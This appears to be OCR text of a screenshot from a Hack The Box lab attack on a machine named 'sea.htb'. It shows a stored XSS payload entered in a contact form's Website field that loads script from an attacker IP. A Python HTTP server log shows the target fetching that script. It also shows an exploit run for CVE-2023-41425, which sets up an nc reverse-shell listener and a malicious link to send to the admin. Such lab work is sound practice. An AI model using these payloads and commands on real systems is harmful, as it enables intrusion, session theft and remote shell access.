 1 2 3 4
Contact Form
sea.htb/contact.php
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Competition r
Form submitted successfully!
Name:
a
Email:
123@qq.com
Age:
12
Country:
china
Website:
hp?page=loginURL?"></form><script+src="http://10.10.16.6:8000/xss.js"></script><form+action="
Submit
Tabby
1 kali-2024
2 kali-2024
root@192.168.1.196:22
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [16/Sep/2024 15:30:14] "GET /xss.js HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root💀.kali)-[~/Desktop/exp/CVE-2023-41425]
└─# python3 exploit.py http://sea.htb/loginURL 10.10.16.6 8888
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 8888
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http:/
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [16/Sep/2024 15:32:10] "GET /xss.js HTTP/1.1" 200 -